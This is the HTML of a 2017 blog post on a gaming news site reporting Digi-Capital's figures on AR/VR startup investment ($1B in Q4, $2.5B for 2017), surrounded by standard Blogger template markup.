<a href='https://www.gamingnews24h.com/search/label/VR' property='v:title' rel='v:url'>VR</a></span>
<brc>/</brc>
<span>$1B AR/VR investment in Q4, $2.5B this year</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
$1B AR/VR investment in Q4, $2.5B this year
</h1></div>
<div class='post-meta'>
<div class='meta-details'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='https://www.gamingnews24h.com/2017/11/1b-arvr-investment-in-q4-25b-this-year.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.gamingnews24h.com/2017/11/1b-arvr-investment-in-q4-25b-this-year.html' rel='bookmark' title='permanent link'><i class='fa fa-clock-o'></i>
<abbr class='published' itemprop='datePublished dateModified' title='November 28, 2017'>November 28, 2017</abbr></a>
</span>
</div>
<div class='meta-share'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.gamingnews24h.com/2017/11/1b-arvr-investment-in-q4-25b-this-year.html&title=$1B AR/VR investment in Q4, $2.5B this year' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.gamingnews24h.com/2017/11/1b-arvr-investment-in-q4-25b-this-year.html&title=$1B AR/VR investment in Q4, $2.5B this year' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.gamingnews24h.com/2017/11/1b-arvr-investment-in-q4-25b-this-year.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmmNt3fAJnbvOxAn-qcDuWQYQz6No1mtJYIy6YHY91NfF9AyBSJbR_e1wmxjvov0vS9XzSJPbTFrmWQA5H6p4DUv4Bd7WeK0VH_UfJyauHy70NQtsGLuaJ3mje00Inl2PZmXlgJ5Hk-Q/s640/ar-vr.jpg&description=$1B AR/VR investment in Q4, $2.5B this year' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.gamingnews24h.com/2017/11/1b-arvr-investment-in-q4-25b-this-year.html&title=$1B AR/VR investment in Q4, $2.5B this year' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
</div>
<a name='ad-title'></a>
<article>
<div class='post-body entry-content' id='post-body-8816509131507784974' itemprop='articleBody'>
<meta content='  After mobile AR startup Niantic raised $200 million today, Digi-Capital has analyzed all the startups across 27 AR/VR sectors that have ra...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmmNt3fAJnbvOxAn-qcDuWQYQz6No1mtJYIy6YHY91NfF9AyBSJbR_e1wmxjvov0vS9XzSJPbTFrmWQA5H6p4DUv4Bd7WeK0VH_UfJyauHy70NQtsGLuaJ3mje00Inl2PZmXlgJ5Hk-Q/s1600/ar-vr.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="667" data-original-width="1000" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmmNt3fAJnbvOxAn-qcDuWQYQz6No1mtJYIy6YHY91NfF9AyBSJbR_e1wmxjvov0vS9XzSJPbTFrmWQA5H6p4DUv4Bd7WeK0VH_UfJyauHy70NQtsGLuaJ3mje00Inl2PZmXlgJ5Hk-Q/s640/ar-vr.jpg" width="640" /></a></div>
<br /><br />After mobile AR startup Niantic raised $200 million today, Digi-Capital has analyzed all the startups across 27 AR/VR sectors that have raised $1 billion in the fourth quarter so far <a href="http://www.digi-capital.com/news/2017/11/1-billion-ar-vr-investment-in-q4-2-5-billion-this-year-so-far/" target="_blank">www.digi-capital.com/news/2017/11/1-billion-ar-vr-investment-in-q4-2-5-billion-this-year-so-far/</a> . This is only the second time the billion dollar figure has been reached in a single quarter. Three quarters of a billion dollars went into big deals like Magic Leap&#8217;s $502 million and Niantic&#8217;s $200 million, with VCs investing another quarter of a billion dollars into smaller rounds. AR/VR startups have raised $2.5 billion since the start of January 2017, equaling the record for AR/VR investment in a single 12 month period (with 5 weeks left to go in the year).<br /><br />A full and more detailed release with analysis and accompanying infographics you can use for any story are at <a href="http://www.digi-capital.com/news/2017/11/1-billion-ar-vr-investment-in-q4-2-5-billion-this-year-so-far/" target="_blank">www.digi-capital.com/news/2017/11/1-billion-ar-vr-investment-in-q4-2-5-billion-this-year-so-far/</a><div>
<br /></div>
<div>
<br /></div>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>$1B AR/VR investment in Q4, $2.5B this year</span>
<img alt='$1B AR/VR investment in Q4, $2.5B this year' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmmNt3fAJnbvOxAn-qcDuWQYQz6No1mtJYIy6YHY91NfF9AyBSJbR_e1wmxjvov0vS9XzSJPbTFrmWQA5H6p4DUv4Bd7WeK0VH_UfJyauHy70NQtsGLuaJ3mje00Inl2PZmXlgJ5Hk-Q/s72-c/ar-vr.jpg'/>
</span> 
                    Reviewed by <span class='reviewer'>Tech News 24h</span>
                    on 
                    <time itemprop='dtreviewed'>2017-11-28T00:10:00+01:00</time>
                    Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i></span>
<a href='https://www.gamingnews24h.com/search/label/AR' rel='tag'>
AR
</a>
<span class='tag-divider'>X</span>
<a href='https://www.gamingnews24h.com/search/label/Entertainment' rel='tag'>
Entertainment
</a>
<span class='tag-divider'>X</span>
<a href='https://www.gamingnews24h.com/search/label/gaming' rel='tag'>
gaming
</a>
<span class='tag-divider'>X</span>
<a href='https://www.gamingnews24h.com/search/label/VR' rel='tag'>
VR
</a>
</div>
<div class='social-pop'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.gamingnews24h.com/2017/11/1b-arvr-investment-in-q4-25b-this-year.html&title=$1B AR/VR investment in Q4, $2.5B this year' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.gamingnews24h.com/2017/11/1b-arvr-investment-in-q4-25b-this-year.html&title=$1B AR/VR investment in Q4, $2.5B this year' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.gamingnews24h.com/2017/11/1b-arvr-investment-in-q4-25b-this-year.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmmNt3fAJnbvOxAn-qcDuWQYQz6No1mtJYIy6YHY91NfF9AyBSJbR_e1wmxjvov0vS9XzSJPbTFrmWQA5H6p4DUv4Bd7WeK0VH_UfJyauHy70NQtsGLuaJ3mje00Inl2PZmXlgJ5Hk-Q/s640/ar-vr.jpg&description=$1B AR/VR investment in Q4, $2.5B this year' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.gamingnews24h.com/2017/11/1b-arvr-investment-in-q4-25b-this-year.html&title=$1B AR/VR investment in Q4, $2.5B this year' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
VR
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.gamingnews24h.com/2017/11/itseez3d-announces-avatar-sdk-for-unity.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.gamingnews24h.com/2017/11/poi-explorer-edition-now-available-for.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmmNt3fAJnbvOxAn-qcDuWQYQz6No1mtJYIy6YHY91NfF9AyBSJbR_e1wmxjvov0vS9XzSJPbTFrmWQA5H6p4DUv4Bd7WeK0VH_UfJyauHy70NQtsGLuaJ3mje00Inl2PZmXlgJ5Hk-Q/s640/ar-vr.jpg' itemprop='url'/>
</div>
<meta content='Gaming News 24h' itemprop='name'/>
<meta content='https://www.gamingnews24h.com/' itemprop='url'/>
</div>
                    </div>
                  
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='cmm-title'>
<h4>No comments</h4>
<span></span>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/3938481155231030604?po=8816509131507784974&hl=en&saa=85391&origin=https://www.gamingnews24h.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.gamingnews24h.com/feeds/8816509131507784974/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
<div class='ads-inter-box'>
<div class='no-items section' id='ads-inter' name='Ads Internal Below The Post - (728x90)'></div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<script type='text/javascript' src='//sunkendifferextreme.com/52/9a/97/529a9712fa96f7a758fcd23f9ad43c27.js'></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<script type='text/javascript' src='//pl18824345.profitableratecpm.com/ae/57/e9/ae57e94aa380ad6386a34b9c62779445.js'></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>facebook</h2>
<div class='widget-content'>
<div class="fb-page" data-href="https://www.facebook.com/GamingNews24h/" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/GamingNews24h/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/GamingNews24h/">Gaming News 24h</a></blockquote></div>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Powered by:</h2>
<div class='widget-content'>
<a href='https://cyberfolks.hr/?utm_source=website&utm_medium=banner&utm_campaign=gamingnews24h_com'>
<img alt='Powered by:' height='200' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhVojeLPeMr0YqbNInJNNT5aUN0E_ZlHcbPIUibkezNDhFTbXpLbp2Dx2AerOJ1PT-RK_E41nXe01O2Zvz66WcEOGhjNVtrf8FibNlWAqnP3iAACu2QZdsyQ_1qwM4oiE-FNIrrWhS6pnhKiPBcmesRTyigxPcVcUI2vZAhBno-dqVcUERhq9v17v4u=s300' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/starfinder-afterlight-first-gameplay.html'>Starfinder: Afterlight First Gameplay Video Teaser Revealed</a></div>
<div class='item-snippet'>&#160; Epictellers Entertainment &#160;has revealed today the &#160;first public gameplay video teaser &#160;for&#160; Starfinder: Afterlight &#160; during the&#160; New Game ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/speedrunners-creators-set-release-time.html'>SpeedRunners Creators Set Release Time For &#8216;Sprint City&#8217;, A Solarpunk City Built for Speed</a></div>
<div class='item-snippet'>&#160; The creators of the hit competitive platformer SpeedRunners have announced &#160; Sprint City , a high-speed multiplayer parkour game, is launc...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/bobo-bay-sails-into-steam-next-fest-in.html'>Bobo Bay Sails into Steam Next Fest in February with Playable Demo and New Trailer</a></div>
<div class='item-snippet'>&#160; NewFutureKids is thrilled to announce that &#160; Bobo Bay &#160; will be featured in Steam Next Fest in February, bringing its charming virtual pet...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/evocreo-tactical-creature-collector.html'>EvoCreo, a Tactical Creature Collector Played by Millions, Brings the Battle to PC today</a></div>
<div class='item-snippet'>EvoCreo ,&#160;the tactical monster-catching RPG with more than 2.5 million mobile downloads from&#160; Ilmfinity Studios , trains a new line of Evoki...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2026/01/radiolight-is-now-steam-deck-verified.html'>
<img alt='Radiolight is now Steam Deck verified!' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vraHcRYMVreyoBXREjQ3pXVDOfYcC0Gb03YqSEBpY7FnD2EFr9EANomikfuXABEJ0k_RWUOa2ScQ9Zapk99vUYLRHapDFrpyFaV0ocqk3qFg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/radiolight-is-now-steam-deck-verified.html'>Radiolight is now Steam Deck verified!</a></div>
<div class='item-snippet'>&#160; Iceberg Interactive and Krystof Knesl are thrilled to inform you that Radiolight is now Steam Deck verified. Embrace the darkness from the...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
<div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<a class="twitter-timeline" data-theme="light" href="https://twitter.com/GamingNews24h?ref_src=twsrc%5Etfw"data-tweet-limit="8">>Tweets by GamingNews24h</a> <script async="async" src="https://platform.twitter.com/widgets.js" charset="utf-8" ></script>
</div>
<div class='clear'></div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact Form</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<script src="https://cdn.commoninja.com/sdk/latest/commonninja.js" defer="defer"></script>
<div class="commonninja_component pid-8ccfbfd8-fb62-4a64-9ac3-04aff9be0c95"></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<a href="https://cagongtv.com/kr" target="_blank">&#50728;&#46972;&#51064; &#52852;&#51648;&#45432;</a>
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget section' id='footer1' name='Footer 01'><div class='widget PageList' data-version='1' id='PageList2'>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.gamingnews24h.com/'>Home</a>
</li>
<li>
<a href='https://www.gamingnews24h.com/p/contact.html'>Contact Us</a>
</li>
<li>
<a href='https://www.gamingnews24h.com/p/about.html'>About</a>
</li>
<li>
<a href='https://www.gamingnews24h.com/p/write-for-us.html'>Write For Us</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>24h MEDIA</h2>
<div class='widget-content'>
<a href="http://www.technews24h.com/">TechNews24h.com</a><div><a href="http://www.gamingnews24h.com/">GamingNews24h.com</a></div><div><br /></div><div><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzlg-_ODSI4IW-HbzqP1YSKq9rzhBUPpcQhd4zSrcJqAyPULFiA9AKVv5L3mnIt5KoPkiVzcEDGPiUf3eq_10o0Ik22jfFdj9DC0Jzju_j2plNm4nQq9Sa8APpmSxUgtuC_fik6qox5w/s1600/24hMEDIA.png" / /></div>
</div>
<div class='clear'></div>
</div></div>
<div class='footer-widget section' id='footer2' name='Footer 02'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2018/03/tobigca-announces-social-casino.html'>
<img alt='Tobigca announces social casino platform ICO date' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7PSWPdjuZmi-xdbR5eFcRd3Qo5NPoLoG0ivwzJODSpN-B5iV72uevh90DRsTfbhTvG0x66lfVGnewE6Jbaa9EVngppYqe7FVp_9dfqFy19Oept6xwhHyakGeWoyZgAJ0cQ_-lviaS_A/s72-c/ARpRmjH.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2018/03/tobigca-announces-social-casino.html'>Tobigca announces social casino platform ICO date</a></div>
<div class='item-snippet'>        Set to start the ICO process on April 3rd 2018, the company utilizes its flagship game Texasholdem3D which has already been in servi...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2024/10/introducing-razer-viper-mini-signature.html'>
<img alt='INTRODUCING THE RAZER VIPER MINI SIGNATURE EDITION IN WHITE – A MASTERPIECE OF DESIGN AND PERFORMANCE' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBMZWDmhesoolktZSvmcwgggrhhwDyLF8tSrvq-9ojIjn-uFFGKwuXvffO3hXt6MdRvmhurDLcBvAOLj4WI6klmx4CnKMM6Bbab9o55l0CyWSFXtCbC5AH7zZlqGBnHCn8JpyjRE61WcbQDvmxeykrt48WN9UA0vzj3ektb6Mdu9rlH8sO96-d-1Yr/s72-c/Razer-Viper-Mini-Signature-Edition-White.webp' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2024/10/introducing-razer-viper-mini-signature.html'>INTRODUCING THE RAZER VIPER MINI SIGNATURE EDITION IN WHITE &#8211; A MASTERPIECE OF DESIGN AND PERFORMANCE</a></div>
<div class='item-snippet'> Razer&#8482;, the leading global lifestyle brand for gamers, today announced the exclusive launch of the Viper Mini Signature Edition  in a new c...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2024/10/bloober-team-reveals-new-sci-fi.html'>
<img alt='Bloober Team Reveals New Sci-Fi Survival Horror Cronos: The New Dawn for PC, PS5 & Xbox Series X|S' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiVAK67aTj_zmTOjnJQ9ubFi1lzO-HY3UpE_78t20Yp8737APXORpzh0KAd-MiRdRU0guRLl7W2KGeJEYv8zfIXcgMrfVWsSgiqfcab-ChFb7aR1lrTcdUbVZrL_gf6bSxtOBtJtrP7BpTp8OObe0DbgRB7RCqzILbUwjwlJH8e_yHBKBafmcqGq8r/s72-c/CRONOS%20THE%20NEW%20DAWN%20-%20KEY%20ART_LOGO.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2024/10/bloober-team-reveals-new-sci-fi.html'>Bloober Team Reveals New Sci-Fi Survival Horror Cronos: The New Dawn for PC, PS5 & Xbox Series X|S</a></div>
<div class='item-snippet'>  Just a few days after the release of SILENT HILL 2, Bloober Team has announced Cronos: The New Dawn&#8212;a brand-new sci-fi survival horror gam...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-widget section' id='footer3' name='Footer 03'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.gamingnews24h.com/2026/01/'>January (11)</option>
<option value='https://www.gamingnews24h.com/2025/12/'>December (39)</option>
<option value='https://www.gamingnews24h.com/2025/11/'>November (34)</option>
<option value='https://www.gamingnews24h.com/2025/10/'>October (37)</option>
<option value='https://www.gamingnews24h.com/2025/09/'>September (29)</option>
<option value='https://www.gamingnews24h.com/2025/08/'>August (19)</option>
<option value='https://www.gamingnews24h.com/2025/07/'>July (30)</option>
<option value='https://www.gamingnews24h.com/2025/06/'>June (41)</option>
<option value='https://www.gamingnews24h.com/2025/05/'>May (15)</option>
<option value='https://www.gamingnews24h.com/2025/04/'>April (14)</option>
<option value='https://www.gamingnews24h.com/2025/03/'>March (14)</option>
<option value='https://www.gamingnews24h.com/2025/02/'>February (9)</option>
<option value='https://www.gamingnews24h.com/2025/01/'>January (8)</option>
<option value='https://www.gamingnews24h.com/2024/12/'>December (2)</option>
<option value='https://www.gamingnews24h.com/2024/11/'>November (4)</option>
<option value='https://www.gamingnews24h.com/2024/10/'>October (21)</option>
<option value='https://www.gamingnews24h.com/2024/09/'>September (24)</option>
<option value='https://www.gamingnews24h.com/2024/08/'>August (48)</option>
<option value='https://www.gamingnews24h.com/2024/07/'>July (10)</option>
<option value='https://www.gamingnews24h.com/2024/06/'>June (9)</option>
<option value='https://www.gamingnews24h.com/2024/05/'>May (3)</option>
<option value='https://www.gamingnews24h.com/2024/04/'>April (12)</option>
<option value='https://www.gamingnews24h.com/2024/03/'>March (7)</option>
<option value='https://www.gamingnews24h.com/2024/02/'>February (4)</option>
<option value='https://www.gamingnews24h.com/2024/01/'>January (10)</option>
<option value='https://www.gamingnews24h.com/2023/12/'>December (14)</option>
<option value='https://www.gamingnews24h.com/2023/11/'>November (13)</option>
<option value='https://www.gamingnews24h.com/2023/10/'>October (18)</option>
<option value='https://www.gamingnews24h.com/2023/09/'>September (13)</option>
<option value='https://www.gamingnews24h.com/2023/08/'>August (29)</option>
<option value='https://www.gamingnews24h.com/2023/07/'>July (32)</option>
<option value='https://www.gamingnews24h.com/2023/06/'>June (21)</option>
<option value='https://www.gamingnews24h.com/2023/05/'>May (16)</option>
<option value='https://www.gamingnews24h.com/2023/04/'>April (9)</option>
<option value='https://www.gamingnews24h.com/2023/03/'>March (20)</option>
<option value='https://www.gamingnews24h.com/2023/02/'>February (22)</option>
<option value='https://www.gamingnews24h.com/2023/01/'>January (24)</option>
<option value='https://www.gamingnews24h.com/2022/12/'>December (13)</option>
<option value='https://www.gamingnews24h.com/2022/11/'>November (37)</option>
<option value='https://www.gamingnews24h.com/2022/10/'>October (36)</option>
<option value='https://www.gamingnews24h.com/2022/09/'>September (33)</option>
<option value='https://www.gamingnews24h.com/2022/08/'>August (43)</option>
<option value='https://www.gamingnews24h.com/2022/07/'>July (41)</option>
<option value='https://www.gamingnews24h.com/2022/06/'>June (15)</option>
<option value='https://www.gamingnews24h.com/2022/05/'>May (23)</option>
<option value='https://www.gamingnews24h.com/2022/04/'>April (6)</option>
<option value='https://www.gamingnews24h.com/2022/03/'>March (13)</option>
<option value='https://www.gamingnews24h.com/2022/02/'>February (29)</option>
<option value='https://www.gamingnews24h.com/2022/01/'>January (25)</option>
<option value='https://www.gamingnews24h.com/2021/12/'>December (13)</option>
<option value='https://www.gamingnews24h.com/2021/11/'>November (22)</option>
<option value='https://www.gamingnews24h.com/2021/10/'>October (25)</option>
<option value='https://www.gamingnews24h.com/2021/09/'>September (31)</option>
<option value='https://www.gamingnews24h.com/2021/08/'>August (46)</option>
<option value='https://www.gamingnews24h.com/2021/07/'>July (48)</option>
<option value='https://www.gamingnews24h.com/2021/06/'>June (19)</option>
<option value='https://www.gamingnews24h.com/2021/05/'>May (35)</option>
<option value='https://www.gamingnews24h.com/2021/04/'>April (22)</option>
<option value='https://www.gamingnews24h.com/2021/03/'>March (26)</option>
<option value='https://www.gamingnews24h.com/2021/02/'>February (26)</option>
<option value='https://www.gamingnews24h.com/2021/01/'>January (22)</option>
<option value='https://www.gamingnews24h.com/2020/12/'>December (35)</option>
<option value='https://www.gamingnews24h.com/2020/11/'>November (45)</option>
<option value='https://www.gamingnews24h.com/2020/10/'>October (30)</option>
<option value='https://www.gamingnews24h.com/2020/09/'>September (28)</option>
<option value='https://www.gamingnews24h.com/2020/08/'>August (26)</option>
<option value='https://www.gamingnews24h.com/2020/07/'>July (29)</option>
<option value='https://www.gamingnews24h.com/2020/06/'>June (25)</option>
<option value='https://www.gamingnews24h.com/2020/05/'>May (33)</option>
<option value='https://www.gamingnews24h.com/2020/04/'>April (27)</option>
<option value='https://www.gamingnews24h.com/2020/03/'>March (27)</option>
<option value='https://www.gamingnews24h.com/2020/02/'>February (25)</option>
<option value='https://www.gamingnews24h.com/2020/01/'>January (32)</option>
<option value='https://www.gamingnews24h.com/2019/12/'>December (23)</option>
<option value='https://www.gamingnews24h.com/2019/11/'>November (35)</option>
<option value='https://www.gamingnews24h.com/2019/10/'>October (42)</option>
<option value='https://www.gamingnews24h.com/2019/09/'>September (50)</option>
<option value='https://www.gamingnews24h.com/2019/08/'>August (29)</option>
<option value='https://www.gamingnews24h.com/2019/07/'>July (40)</option>
<option value='https://www.gamingnews24h.com/2019/06/'>June (33)</option>
<option value='https://www.gamingnews24h.com/2019/05/'>May (30)</option>
<option value='https://www.gamingnews24h.com/2019/04/'>April (27)</option>
<option value='https://www.gamingnews24h.com/2019/03/'>March (52)</option>
<option value='https://www.gamingnews24h.com/2019/02/'>February (35)</option>
<option value='https://www.gamingnews24h.com/2019/01/'>January (42)</option>
<option value='https://www.gamingnews24h.com/2018/12/'>December (80)</option>
<option value='https://www.gamingnews24h.com/2018/11/'>November (165)</option>
<option value='https://www.gamingnews24h.com/2018/10/'>October (84)</option>
<option value='https://www.gamingnews24h.com/2018/09/'>September (18)</option>
<option value='https://www.gamingnews24h.com/2018/08/'>August (21)</option>
<option value='https://www.gamingnews24h.com/2018/07/'>July (42)</option>
<option value='https://www.gamingnews24h.com/2018/06/'>June (52)</option>
<option value='https://www.gamingnews24h.com/2018/05/'>May (88)</option>
<option value='https://www.gamingnews24h.com/2018/04/'>April (110)</option>
<option value='https://www.gamingnews24h.com/2018/03/'>March (99)</option>
<option value='https://www.gamingnews24h.com/2018/02/'>February (70)</option>
<option value='https://www.gamingnews24h.com/2018/01/'>January (97)</option>
<option value='https://www.gamingnews24h.com/2017/12/'>December (80)</option>
<option value='https://www.gamingnews24h.com/2017/11/'>November (97)</option>
<option value='https://www.gamingnews24h.com/2017/10/'>October (57)</option>
<option value='https://www.gamingnews24h.com/2017/09/'>September (14)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label3'>
<h2>Tags</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/Nintendo'>Nintendo</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/PC'>PC</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/PS4'>PS4</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/Xbox%20One'>Xbox One</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/streaming'>streaming</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/trailer'>trailer</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/youtube'>youtube</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<p>
Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' style='color: #fff;' title='Blogger Themes'>Blogger Themes</a>
</p>
<span id='back-to-top'>Back To Top </span>
</div>
</div>
</div>
</div>
<!-- end outer-wrapper -->
<!-- unwanted widgets -->
<div class='unwanted' style='display:none;'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
